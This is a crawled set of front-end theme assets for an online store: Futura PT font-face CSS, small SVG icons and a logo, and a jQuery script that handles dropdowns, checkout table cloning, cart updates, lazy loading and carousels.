  url('fonts/Futura/FuturaPT-Heavy.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-Heavy.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-Heavy.woff') format('woff'),
  url('fonts/Futura/FuturaPT-Heavy.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT Demi';
  src: url('fonts/Futura/FuturaPT-DemiObl.eot');
  src: local('Futura PT Demi Oblique'), local('FuturaPT-DemiObl'),
  url('fonts/Futura/FuturaPT-DemiObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-DemiObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-DemiObl.woff') format('woff'),
  url('fonts/Futura/FuturaPT-DemiObl.ttf') format('truetype');
  font-weight: 600;
  font-style: italic;
}

@font-face {
  font-family: 'Futura PT Cond Extra';
  src: url('fonts/Futura/FuturaPTCond-ExtraBoldObl.eot');
  src: local('Futura PT Cond Extra Bold Oblique'), local('FuturaPTCond-ExtraBoldObl'),
  url('fonts/Futura/FuturaPTCond-ExtraBoldObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPTCond-ExtraBoldObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPTCond-ExtraBoldObl.woff') format('woff'),
  url('fonts/Futura/FuturaPTCond-ExtraBoldObl.ttf') format('truetype');
  font-weight: 800;
  font-style: italic;
}

@font-face {
  font-family: 'Futura PT Cond Book';
  src: url('fonts/Futura/FuturaPTCond-Book.eot');
  src: local('Futura PT Cond Book'), local('FuturaPTCond-Book'),
  url('fonts/Futura/FuturaPTCond-Book.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPTCond-Book.woff2') format('woff2'),
  url('fonts/Futura/FuturaPTCond-Book.woff') format('woff'),
  url('fonts/Futura/FuturaPTCond-Book.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT';
  src: url('fonts/Futura/FuturaPT-LightObl.eot');
  src: local('Futura PT Light Oblique'), local('FuturaPT-LightObl'),
  url('fonts/Futura/FuturaPT-LightObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-LightObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-LightObl.woff') format('woff'),
  url('fonts/Futura/FuturaPT-LightObl.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}

@font-face {
  font-family: 'Futura PT Book';
  src: url('fonts/Futura/FuturaPT-BookObl.eot');
  src: local('Futura PT Book Oblique'), local('FuturaPT-BookObl'),
  url('fonts/Futura/FuturaPT-BookObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-BookObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-BookObl.woff') format('woff'),
  url('fonts/Futura/FuturaPT-BookObl.ttf') format('truetype');
  font-weight: normal;
  font-style: italic;
}

@font-face {
  font-family: 'Futura PT';
  src: url('fonts/Futura/FuturaPT-HeavyObl.eot');
  src: local('Futura PT Heavy Oblique'), local('FuturaPT-HeavyObl'),
  url('fonts/Futura/FuturaPT-HeavyObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-HeavyObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-HeavyObl.woff') format('woff'),
  url('fonts/Futura/FuturaPT-HeavyObl.ttf') format('truetype');
  font-weight: 900;
  font-style: italic;
}

@font-face {
  font-family: 'Futura PT Cond';
  src: url('fonts/Futura/FuturaPTCond-BoldObl.eot');
  src: local('Futura PT Cond Bold Oblique'), local('FuturaPTCond-BoldObl'),
  url('fonts/Futura/FuturaPTCond-BoldObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPTCond-BoldObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPTCond-BoldObl.woff') format('woff'),
  url('fonts/Futura/FuturaPTCond-BoldObl.ttf') format('truetype');
  font-weight: bold;
  font-style: italic;
}

@font-face {
  font-family: 'Futura PT Demi';
  src: url('fonts/Futura/FuturaPT-Demi.eot');
  src: local('Futura PT Demi'), local('FuturaPT-Demi'),
  url('fonts/Futura/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-Demi.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-Demi.woff') format('woff'),
  url('fonts/Futura/FuturaPT-Demi.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT Cond Book';
  src: url('fonts/Futura/FuturaPTCond-BookObl.eot');
  src: local('Futura PT Cond Book Oblique'), local('FuturaPTCond-BookObl'),
  url('fonts/Futura/FuturaPTCond-BookObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPTCond-BookObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPTCond-BookObl.woff') format('woff'),
  url('fonts/Futura/FuturaPTCond-BookObl.ttf') format('truetype');
  font-weight: normal;
  font-style: italic;
}

@font-face {
  font-family: 'Futura PT Extra';
  src: url('fonts/Futura/FuturaPT-ExtraBold.eot');
  src: local('Futura PT Extra Bold'), local('FuturaPT-ExtraBold'),
  url('fonts/Futura/FuturaPT-ExtraBold.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-ExtraBold.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-ExtraBold.woff') format('woff'),
  url('fonts/Futura/FuturaPT-ExtraBold.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT Cond';
  src: url('fonts/Futura/FuturaPTCond-Medium.eot');
  src: local('Futura PT Cond Medium'), local('FuturaPTCond-Medium'),
  url('fonts/Futura/FuturaPTCond-Medium.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPTCond-Medium.woff2') format('woff2'),
  url('fonts/Futura/FuturaPTCond-Medium.woff') format('woff'),
  url('fonts/Futura/FuturaPTCond-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT';
  src: url('fonts/Futura/FuturaPT-Medium.eot');
  src: local('Futura PT Medium'), local('FuturaPT-Medium'),
  url('fonts/Futura/FuturaPT-Medium.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-Medium.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-Medium.woff') format('woff'),
  url('fonts/Futura/FuturaPT-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT Cond Extra';
  src: url('fonts/Futura/FuturaPTCond-ExtraBold.eot');
  src: local('Futura PT Cond Extra Bold'), local('FuturaPTCond-ExtraBold'),
  url('fonts/Futura/FuturaPTCond-ExtraBold.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPTCond-ExtraBold.woff2') format('woff2'),
  url('fonts/Futura/FuturaPTCond-ExtraBold.woff') format('woff'),
  url('fonts/Futura/FuturaPTCond-ExtraBold.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT';
  src: url('fonts/Futura/FuturaPT-MediumObl.eot');
  src: local('Futura PT Medium Oblique'), local('FuturaPT-MediumObl'),
  url('fonts/Futura/FuturaPT-MediumObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-MediumObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-MediumObl.woff') format('woff'),
  url('fonts/Futura/FuturaPT-MediumObl.ttf') format('truetype');
  font-weight: 500;
  font-style: italic;
}

@font-face {
  font-family: 'Futura PT Cond';
  src: url('fonts/Futura/FuturaPTCond-Bold.eot');
  src: local('Futura PT Cond Bold'), local('FuturaPTCond-Bold'),
  url('fonts/Futura/FuturaPTCond-Bold.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPTCond-Bold.woff2') format('woff2'),
  url('fonts/Futura/FuturaPTCond-Bold.woff') format('woff'),
  url('fonts/Futura/FuturaPTCond-Bold.ttf') format('truetype');
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT';
  src: url('fonts/Futura/FuturaPT-BoldObl.eot');
  src: local('Futura PT Bold Oblique'), local('FuturaPT-BoldObl'),
  url('fonts/Futura/FuturaPT-BoldObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-BoldObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-BoldObl.woff') format('woff'),
  url('fonts/Futura/FuturaPT-BoldObl.ttf') format('truetype');
  font-weight: bold;
  font-style: italic;
}

@font-face {
  font-family: 'Futura PT Book';
  src: url('fonts/Futura/FuturaPT-Book.eot');
  src: local('Futura PT Book'), local('FuturaPT-Book'),
  url('fonts/Futura/FuturaPT-Book.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-Book.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-Book.woff') format('woff'),
  url('fonts/Futura/FuturaPT-Book.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT';
  src: url('fonts/Futura/FuturaPT-Light.eot');
  src: local('Futura PT Light'), local('FuturaPT-Light'),
  url('fonts/Futura/FuturaPT-Light.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-Light.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-Light.woff') format('woff'),
  url('fonts/Futura/FuturaPT-Light.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT Cond';
  src: url('fonts/Futura/FuturaPTCond-MediumObl.eot');
  src: local('Futura PT Cond Medium Oblique'), local('FuturaPTCond-MediumObl'),
  url('fonts/Futura/FuturaPTCond-MediumObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPTCond-MediumObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPTCond-MediumObl.woff') format('woff'),
  url('fonts/Futura/FuturaPTCond-MediumObl.ttf') format('truetype');
  font-weight: 500;
  font-style: italic;
}

@font-face {
  font-family: 'Futura PT Extra';
  src: url('fonts/Futura/FuturaPT-ExtraBoldObl.eot');
  src: local('Futura PT Extra Bold Oblique'), local('FuturaPT-ExtraBoldObl'),
  url('fonts/Futura/FuturaPT-ExtraBoldObl.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-ExtraBoldObl.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-ExtraBoldObl.woff') format('woff'),
  url('fonts/Futura/FuturaPT-ExtraBoldObl.ttf') format('truetype');
  font-weight: 800;
  font-style: italic;
}

/************** style_2 Start  **************/
.dealer_visit::after {
  background-image: url('img/LeftDealse.png');
}
.map_dropdown .list span:before {
  background-image: url('img/list-down.png');
}
.box-result .owl-nav button:last-child::after,
.page_container .owl-nav button:last-child::after {
  background-image: url('img/stright_keep.png');
}
.box-result .owl-nav button:first-child::before,
.page_container .owl-nav button:first-child::before {
  background-image: url('img/stright_keep.png');
}
.page_container .wp-block-getwid-accordion__header-title::after {
    background-image: url('img/list-down.png');
  }
  .brand_follow::after {
    background-image: url('img/LeftDealse.png');
  }
  .dealer_follow::after {
    background-image: url('img/BlackRight.png');
  }

.list span:before {
  background-image: url("img/list.svg");
}

.box-btn-filter:before {
  background-image: url("img/list-2.png");
}
  /************** style_2 End  **************/

  

--- FILE ---
content_type: image/svg+xml
request_url: https://avaxos.com/wp-content/themes/store/img/step-b.svg
body_size: -289
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4" height="6" viewBox="0 0 4 6"><g><g><path fill="#c9ced6" d="M2.116 2.999L.23 1.113 1.173.17 4 2.999 1.173 5.827.23 4.884z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://avaxos.com/wp-content/themes/store/img/list.svg
body_size: -264
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><path fill="#03abf3" d="M5.003 5.997L.76 1.754 2.175.34l2.828 2.829L7.831.34l1.415 1.414z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://avaxos.com/wp-content/themes/store/img/verify.svg
body_size: 848
content:
<svg width="18" height="22" viewBox="0 0 18 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1204_13404)">
<path d="M16.8741 4.28637C16.8689 4.1963 16.8379 4.10964 16.7847 4.03678C16.7315 3.96393 16.6584 3.90797 16.5742 3.87562L9.16862 1.03125C9.16471 1.02973 9.16081 1.02867 9.15663 1.02734C9.14858 1.02449 9.14053 1.02168 9.13229 1.01926C9.12592 1.01742 9.11952 1.01594 9.11311 1.01434C9.1053 1.01238 9.09749 1.01043 9.0894 1.00883C9.08131 1.00723 9.07378 1.00633 9.06565 1.0052C9.05893 1.00426 9.05233 1.00309 9.04549 1.00242C9.0312 1.00105 9.01682 1.00031 9.00253 1.00023L9.00065 1H8.9987C8.98436 1 8.96999 1.00082 8.95573 1.00219C8.94889 1.00285 8.94229 1.00402 8.93557 1.00496C8.92776 1.00609 8.91971 1.00707 8.91182 1.00859C8.90393 1.01012 8.89596 1.01215 8.88811 1.0141C8.8817 1.0157 8.8753 1.01719 8.86893 1.01902C8.86069 1.02145 8.85264 1.02426 8.8446 1.02711C8.84069 1.02852 8.83655 1.02957 8.8326 1.03102L1.42713 3.87562C1.34292 3.90797 1.26982 3.96393 1.21662 4.03678C1.16342 4.10964 1.13238 4.1963 1.12721 4.28637C0.913189 8.01648 0.809751 11.3407 1.71604 14.2473C2.78159 17.665 5.11795 19.8666 8.85823 20.9778L8.86459 20.9797L8.86745 20.9806C8.87917 20.9841 8.89069 20.987 8.9026 20.9895C8.90702 20.9904 8.91155 20.9911 8.91604 20.9919C8.92577 20.9937 8.93557 20.9952 8.9453 20.9964C8.94975 20.9969 8.9542 20.9974 8.9587 20.9979C8.97272 20.9991 8.98674 21 9.00081 21C9.01487 21 9.02889 20.9991 9.04292 20.9979C9.04741 20.9974 9.05186 20.9969 9.05631 20.9964C9.06612 20.9952 9.07585 20.9937 9.08557 20.9919C9.09006 20.9911 9.0946 20.9904 9.09901 20.9895C9.11073 20.987 9.12245 20.9841 9.13417 20.9806L9.13702 20.9797L9.14338 20.9778C12.8837 19.8667 15.22 17.6653 16.2856 14.2473C17.1915 11.3407 17.0881 8.01648 16.8741 4.28637ZM16.0205 10.3438H9.4694V2.15094L12.7123 3.39656L15.9552 4.64219C16.0689 6.67523 16.1413 8.58012 16.0205 10.3438ZM2.04608 4.64219L8.5319 2.15094V10.3438H1.98081C1.86002 8.58012 1.93237 6.67523 2.04608 4.64219ZM2.611 13.9684C2.34577 13.1176 2.17252 12.221 2.06534 11.2812H8.5319V19.8884C5.42252 18.8178 3.53256 16.9241 2.611 13.9684ZM9.4694 19.8884V11.2812H15.936C15.8289 12.221 15.6555 13.1175 15.3903 13.9683C14.4687 16.9241 12.5788 18.8178 9.4694 19.8884Z" fill="#12812A"/>
<path d="M9.00065 10.5V2L16.5006 4.5V11L9.00065 10.5Z" fill="#12812A"/>
<path d="M9.00065 20.5V11H2.00065L2.50065 14.5L4.00065 18L9.00065 20.5Z" fill="#12812A"/>
<path d="M16.8741 4.28637C16.8689 4.1963 16.8379 4.10964 16.7847 4.03678C16.7315 3.96393 16.6584 3.90797 16.5742 3.87562L9.16862 1.03125C9.16471 1.02973 9.16081 1.02867 9.15663 1.02734C9.14858 1.02449 9.14053 1.02168 9.13229 1.01926C9.12592 1.01742 9.11952 1.01594 9.11311 1.01434C9.1053 1.01238 9.09749 1.01043 9.0894 1.00883C9.08131 1.00723 9.07378 1.00633 9.06565 1.0052C9.05893 1.00426 9.05233 1.00309 9.04549 1.00242C9.0312 1.00105 9.01682 1.00031 9.00253 1.00023L9.00065 1H8.9987C8.98436 1 8.96999 1.00082 8.95573 1.00219C8.94889 1.00285 8.94229 1.00402 8.93557 1.00496C8.92776 1.00609 8.91971 1.00707 8.91182 1.00859C8.90393 1.01012 8.89596 1.01215 8.88811 1.0141C8.8817 1.0157 8.8753 1.01719 8.86893 1.01902C8.86069 1.02145 8.85264 1.02426 8.8446 1.02711C8.84069 1.02852 8.83655 1.02957 8.8326 1.03102L1.42713 3.87562C1.34292 3.90797 1.26982 3.96393 1.21662 4.03678C1.16342 4.10964 1.13238 4.1963 1.12721 4.28637C0.913189 8.01648 0.809751 11.3407 1.71604 14.2473C2.78159 17.665 5.11795 19.8666 8.85823 20.9778L8.86459 20.9797L8.86745 20.9806C8.87917 20.9841 8.89069 20.987 8.9026 20.9895C8.90702 20.9904 8.91155 20.9911 8.91604 20.9919C8.92577 20.9937 8.93557 20.9952 8.9453 20.9964C8.94975 20.9969 8.9542 20.9974 8.9587 20.9979C8.97272 20.9991 8.98674 21 9.00081 21C9.01487 21 9.02889 20.9991 9.04292 20.9979C9.04741 20.9974 9.05186 20.9969 9.05631 20.9964C9.06612 20.9952 9.07585 20.9937 9.08557 20.9919C9.09006 20.9911 9.0946 20.9904 9.09901 20.9895C9.11073 20.987 9.12245 20.9841 9.13417 20.9806L9.13702 20.9797L9.14338 20.9778C12.8837 19.8667 15.22 17.6653 16.2856 14.2473C17.1915 11.3407 17.0881 8.01648 16.8741 4.28637ZM16.0205 10.3438H9.4694V2.15094L12.7123 3.39656L15.9552 4.64219C16.0689 6.67523 16.1413 8.58012 16.0205 10.3438ZM2.04608 4.64219L8.5319 2.15094V10.3438H1.98081C1.86002 8.58012 1.93237 6.67523 2.04608 4.64219ZM2.611 13.9684C2.34577 13.1176 2.17252 12.221 2.06534 11.2812H8.5319V19.8884C5.42252 18.8178 3.53256 16.9241 2.611 13.9684ZM9.4694 19.8884V11.2812H15.936C15.8289 12.221 15.6555 13.1175 15.3903 13.9683C14.4687 16.9241 12.5788 18.8178 9.4694 19.8884Z" stroke="#12802A" stroke-width="0.6"/>
<path d="M9.00065 10.5V2L16.5006 4.5V11L9.00065 10.5Z" stroke="#12802A" stroke-width="0.6"/>
<path d="M9.00065 20.5V11H2.00065L2.50065 14.5L4.00065 18L9.00065 20.5Z" stroke="#12802A" stroke-width="0.6"/>
</g>
<defs>
<clipPath id="clip0_1204_13404">
<rect width="18" height="22" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://avaxos.com/wp-content/themes/store/img/ok.svg
body_size: -266
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8"><g><g><path fill="#03abf3" d="M4.663 6.119L10.79-.01l.943.943-7.071 7.071L.42 3.761l.943-.942z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://avaxos.com/wp-content/themes/store/img/home.svg
body_size: -139
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><g/><g><g/><g><path fill="#c9ced6" d="M8.667 8.665H7.333v4h-4V6.65L8 3.021l4.667 3.63v6.014h-4zM14 13.332V6.325a.666.666 0 0 0-.257-.527L8.409 1.65a.667.667 0 0 0-.818 0L2.257 5.798A.667.667 0 0 0 2 6.325v7.007a.667.667 0 0 0 .667.666h10.666a.667.667 0 0 0 .667-.666z"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://avaxos.com/wp-content/uploads/2024/03/avaxos_logo.svg
body_size: 1597
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="367" height="73" viewBox="0 0 367 73" fill="none">
  <path d="M345.647 62.9581C342.656 62.9581 339.836 62.5736 337.187 61.8045C334.538 60.9927 332.146 59.8178 330.009 58.2797C327.916 56.7416 326.121 54.7976 324.626 52.4477L331.099 46.1029C332.124 47.8974 333.406 49.4355 334.944 50.7173C336.525 51.9563 338.234 52.8963 340.071 53.5372C341.908 54.1353 343.746 54.4344 345.583 54.4344C346.907 54.4344 347.975 54.2421 348.787 53.8576C349.642 53.4731 350.283 52.9604 350.71 52.3195C351.137 51.6786 351.351 50.995 351.351 50.2687C351.351 49.3287 351.009 48.6024 350.325 48.0897C349.642 47.5342 348.616 47.0429 347.249 46.6157L340.904 44.5648C338.982 43.924 337.23 43.0908 335.649 42.0654C334.111 40.9973 332.893 39.6941 331.996 38.156C331.099 36.6179 330.65 34.8448 330.65 32.8367C330.65 29.9741 331.377 27.5388 332.829 25.5307C334.325 23.5226 336.354 21.9845 338.918 20.9163C341.524 19.8482 344.493 19.3141 347.826 19.3141C352.227 19.3141 355.944 20.1046 358.977 21.6854C362.011 23.2235 364.51 25.4025 366.476 28.2224L359.746 34.3748C358.849 32.8795 357.76 31.6618 356.478 30.7218C355.239 29.7391 353.872 29.0128 352.376 28.5428C350.881 28.0728 349.364 27.8379 347.826 27.8379C346.544 27.8379 345.476 28.0088 344.622 28.3506C343.767 28.6924 343.126 29.1623 342.699 29.7605C342.314 30.3159 342.122 30.9782 342.122 31.7472C342.122 32.6017 342.528 33.3922 343.34 34.1185C344.194 34.8021 345.305 35.3575 346.672 35.7848L353.017 37.8356C356.221 38.861 358.657 40.2709 360.323 42.0654C361.989 43.8171 362.823 46.1243 362.823 48.9869C362.823 51.8922 362.053 54.3917 360.515 56.4852C359.02 58.5787 356.969 60.181 354.363 61.2918C351.757 62.4027 348.851 62.9581 345.647 62.9581Z" fill="#1F3252"></path>
  <path d="M300.493 62.894C296.989 62.894 293.806 62.1677 290.944 60.715C288.081 59.2624 285.817 57.1475 284.15 54.3703C282.484 51.5504 281.651 48.1751 281.651 44.2444C281.651 40.7409 282.142 37.4724 283.125 34.4389C284.15 31.4054 285.624 28.7565 287.547 26.492C289.512 24.2276 291.905 22.4758 294.725 21.2368C297.588 19.955 300.835 19.3141 304.466 19.3141C308.013 19.3141 311.196 20.0618 314.015 21.5572C316.835 23.0099 319.078 25.1248 320.745 27.9019C322.411 30.6364 323.244 33.9903 323.244 37.9638C323.244 41.4672 322.731 44.7357 321.706 47.7692C320.723 50.76 319.249 53.409 317.284 55.7162C315.361 57.9806 312.99 59.7537 310.17 61.0355C307.35 62.2745 304.125 62.894 300.493 62.894ZM300.877 54.2421C302.8 54.2421 304.445 53.7294 305.812 52.704C307.222 51.6786 308.397 50.3328 309.337 48.6665C310.277 46.9575 310.982 45.0989 311.452 43.0908C311.922 41.0827 312.157 39.1174 312.157 37.1947C312.157 35.2293 311.836 33.5631 311.196 32.1958C310.555 30.8286 309.636 29.7819 308.44 29.0555C307.243 28.3292 305.769 27.966 304.018 27.966C302.138 27.966 300.493 28.4787 299.083 29.5041C297.673 30.5296 296.498 31.8968 295.558 33.6058C294.618 35.2721 293.913 37.1093 293.443 39.1173C292.973 41.0827 292.738 43.0481 292.738 45.0135C292.738 46.9788 293.059 48.6451 293.7 50.0123C294.34 51.3795 295.259 52.4263 296.455 53.1526C297.694 53.879 299.168 54.2421 300.877 54.2421Z" fill="#1F3252"></path>
  <path d="M235.171 62.2531L254.846 40.2709L245.937 19.955H257.922L262.729 32.5163L272.854 19.955H285.287L266.702 40.8477L276.443 62.2531H264.523L259.332 49.051L248.437 62.2531H235.171Z" fill="#1F3252"></path>
  <path d="M197.656 62.2531L222.137 19.955H235.468L240.21 62.2531H229.764L228.931 52.3195H214.511L209.127 62.2531H197.656ZM218.484 44.8212H228.546L227.264 28.4146L218.484 44.8212Z" fill="#1F3252"></path>
  <path d="M211.704 19.955L187.35 62.2531H174.405L169.726 19.955H180.237L182.159 45.2698L182.544 53.6012L186.389 45.3339L200.424 19.955H211.704Z" fill="#1F3252"></path>
  <path d="M121.801 62.2531L146.283 19.955H159.613L164.356 62.2531H153.91L153.076 52.3195H138.657L133.273 62.2531H121.801ZM142.63 44.8212H152.692L151.41 28.4146L142.63 44.8212Z" fill="#1F3252"></path>
  <path d="M31.7194 0.269836H55.0972L37.7401 43.7713H47.1263L54.6032 63.6279H29.9961L26.5246 72.9029H7.16024C3.77801 72.9029 1.45359 69.5024 2.68171 66.351L27.2409 3.33113C27.9602 1.48528 29.7384 0.269836 31.7194 0.269836Z" fill="#1F3252"></path>
  <path d="M76.821 39.7104L61.6763 0.265701L48.5054 33.2313L63.0073 69.8656C63.733 71.6989 65.5048 72.9031 67.4765 72.9031H86.4167C88.3956 72.9031 90.1722 71.6903 90.893 69.8473L116.682 3.91299C117.367 2.16176 116.075 0.269974 114.195 0.269974H92.4856L76.821 39.7104Z" fill="#03ABF3"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://avaxos.com/wp-content/themes/store/js/common.js
body_size: 7035
content:
jQuery(document).ready(function($){


	if($('#i_wouldliketoget')){
		$('#i_wouldliketoget').select2({

		});
	}
	if($('#refund_requesttype')){
		$('#refund_requesttype').select2({

		});
	}

	$("#refund_requesttype").on("select2:select", function (e) {
		var select_val = $(e.currentTarget).val();
		console.log(select_val)
		if ( select_val == 'Partial amount') {
			$('.wrap-partial-amount').addClass('active');
		} else {
			$('.wrap-partial-amount').removeClass('active');
		}
	});

	//boostDigits(); //sJobFindenSlider


	//$( document.body ).trigger( 'wc_fragment_refresh' );

	// $('.woocommerce').on('change', 'input.qty', function(){
	// 	$("[name='update_cart']").trigger("click");
	// });
	//
	// $('.woocommerce').on('click', '.qty_button', function(){
	// 	$("[name='update_cart']").trigger("click");
	// });

	function clone_checkout_date() {
		var clone_tax = $('#clone-tax-start').html();
		$('.col-billing-fields #clone-tax-start').remove();
		$('#clone-tax-end').html( clone_tax );

		var clone_coupon = $('#clone-coupon-start').html();
		$('#clone-coupon-end').html( '<table>' + clone_coupon + '</table>' );
		$('.clone-coupon-start').removeClass('order-total-table shop_table woocommerce-checkout-review-order-table');

		var clone_coupon = $('#clone-total-start').html();
		$('#clone-total-end').html( '<table>' + clone_coupon + '</table>' );
		//$('.clone-order-total-end').removeClass('order-total-table shop_table woocommerce-checkout-review-order-table');

		var clone_coupon = $('#clone-order-total-start').html();
		$('#clone-order-total-end').html( '<table>' + clone_coupon + '</table>' );
	}

	setTimeout(function() { clone_checkout_date(); }, 500 );
	setTimeout(function() { clone_checkout_date(); }, 1000 );
	setTimeout(function() { clone_checkout_date(); }, 1500 );
	setTimeout(function() { clone_checkout_date(); }, 2000 );

	$( document.body ).on( 'update_checkout click', function(){

		setTimeout(function() { clone_checkout_date(); }, 500 );
		setTimeout(function() { clone_checkout_date(); }, 1000 );
		setTimeout(function() { clone_checkout_date(); }, 1500 );
		setTimeout(function() { clone_checkout_date(); }, 2000 );
	});

	var timeout;

	$('.woocommerce').on('change', 'input.qty', function(){

		if ( timeout !== undefined ) {
			clearTimeout( timeout );
		}

		timeout = setTimeout(function() {
			$("[name='update_cart']").trigger("click");
		}, 1000 ); // 1 second delay, half a second (500) seems comfortable too

	});


	lozad('img[src="[data-uri]"]', {
					load: function(el) {
							el.src = el.dataset.src;
							el.onload = function() {
									el.classList.add('fade_img')
							}
					}
			}).observe()


	lozad('img.lozad', {
		load: function(el) {
			el.src = el.dataset.src;
			el.onload = function() {
				el.classList.add('fade_img')
			}
		}
	}).observe()

	lozad('.bg.lozad', {
					load: function(el) {
							var imgEl = el.getAttribute( 'data-background-image' );
							el.setAttribute('style', 'background-image: url(' + imgEl + ')');
							el.classList.add('fade_img')

					}
	 }).observe()


	 lozad('body', {
 					load: function(el) {
 							el.classList.add('load-css');
							setTimeout(function(){
								jQuery("head").append('<link rel="stylesheet" href="/wp-content/themes/store/load.css" type="text/css">');
						 	}, 2000);
 					}
 	 }).observe()
	$('#respond #reply-title').after('<span class="exit"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><g><g><path fill="#1f3252" d="M7.004 5.59l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95L.64 11.954l4.95-4.95-4.95-4.95L2.054.64z"/></g></g></svg></span>')

	$(document).on('click', '#review_form .exit', function (){
		$('#review_form').removeClass('active');
		$('body').removeClass('ovh');
	});


	$('[data-fancybox="gallery"]').fancybox({
		thumbs : {
			autoStart : true
		}
	});

	$('.slider-promo').owlCarousel({
		nav: false,
		dots: true,
		margin:0,
		items: 1,
		animateOut: 'fadeOut',
	});
	$('.home .banners').owlCarousel({
		nav: false,
		dots: true,
		margin:0,
		items: 1,
		animateOut: 'fadeOut',
	});

	$('.pop-reviews').click(function (){
		$('#review_form').addClass('active');
		$('body').addClass('ovh');
	});

	$('#submit').addClass('btn style-3');

	var owl = $('.commentlist');
	$('.commentlist').addClass('owl-carousel owl-theme').owlCarousel({
		nav: true,
  		navText: ["<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><g><g><path d='M12.172 6.998L6.808 1.634 8.222.22 16 7.998l-7.778 7.778-1.414-1.414 5.364-5.364H0v-2z'></path></g></g></svg>","<svg width='16' height='16' viewBox='0 0 16 16'><g><g><path d='M12.172 6.998L6.808 1.634 8.222.22 16 7.998l-7.778 7.778-1.414-1.414 5.364-5.364H0v-2z'></path></g></g></svg>"],
		dots: true,
		margin:24,
		autoHeight:true,
		items: 1,
		loop:true,
		onInitialized: function(e) {
		    $('.counter').text('1 in ' + this.items().length)
		    // console.log();
		  }
	});
	owl.on('changed.owl.carousel', function(e) {
	  $('.counter').text(++e.page.index + '/' + e.item.count)
	});




	// $('figure.woocommerce-product-gallery__wrapper').owlCarousel({
	// 	nav: true,
	// 	dots: false,
	// 	margin:0,
	// 	items: 1,
	// });





		  $('ul.box-list .list').on('click', function() {
			var _id = $(this).attr('data-id');
			$('.box-list').find('.list').removeClass('active');
			$(this).addClass('active');


			$('.box-result').find('.result-item').removeClass('active');
			$('.box-result').find('.result-item[data-id="' + _id + '"]').addClass('active');
		  });

